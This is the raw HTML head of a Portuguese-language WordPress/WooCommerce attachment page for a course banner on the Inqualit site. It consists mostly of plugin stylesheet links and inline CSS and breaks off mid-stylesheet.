

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inqualit.com/home/banners_cursos_inqualit-03_v2/
body_size: 26437
content:
<!doctype html>
<html lang="pt-BR" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>banners_cursos_inqualit-03_v2 &#8211; Inqualit</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Feed para Inqualit &raquo;" href="https://inqualit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inqualit &raquo;" href="https://inqualit.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fhome%2Fbanners_cursos_inqualit-03_v2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inqualit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finqualit.com%2Fhome%2Fbanners_cursos_inqualit-03_v2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.11.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inqualit.com/wp-includes/css/dist/block-library/style.min.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://inqualit.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.35' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://inqualit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://inqualit.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='core-css' href='https://inqualit.com/wp-content/plugins/dinamize/css/dinamize.css?ver=353628841951d9a1dabe0448f060c711' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://inqualit.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://inqualit.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.17.1' media='all' />
<link rel='stylesheet' id='cfpp-css-css' href='https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://inqualit.com/wp-content/themes/hello-elementor_/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.1.1' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://inqualit.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://inqualit.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-15616{--e-global-color-primary:#2E3E77;--e-global-color-secondary:#2E3E77;--e-global-color-text:#7A7A7A;--e-global-color-accent:#2E3E77;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-15616 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-15618 .elementor-element.elementor-element-f01470d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-5fa9cd1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-15618 .elementor-element.elementor-element-59f1148 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-59f1148.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-59f1148 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-d329d1d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24305D;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-d329d1d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-605156b > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-605156b.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-605156b .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-1d924de:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#32458A;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-1d924de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-a4c7fbb.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-a4c7fbb .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon-wrapper{text-align:center;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-stacked .elementor-icon:hover{background-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover{color:#E7E7E7;border-color:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-framed .elementor-icon:hover, .elementor-15618 .elementor-element.elementor-element-08cbb80.elementor-view-default .elementor-icon:hover svg{fill:#E7E7E7;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon{font-size:20px;}.elementor-15618 .elementor-element.elementor-element-08cbb80 .elementor-icon svg{height:20px;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#283669;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-15618 .elementor-element.elementor-element-b6c4e6a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15618 .elementor-element.elementor-element-4b48757 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-15618 .elementor-element.elementor-element-4b48757 .elementor-icon-wrapper{text-align:end;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-15618 .elementor-element.elementor-element-4b48757.elementor-view-framed .elementor-icon, .elementor-15618 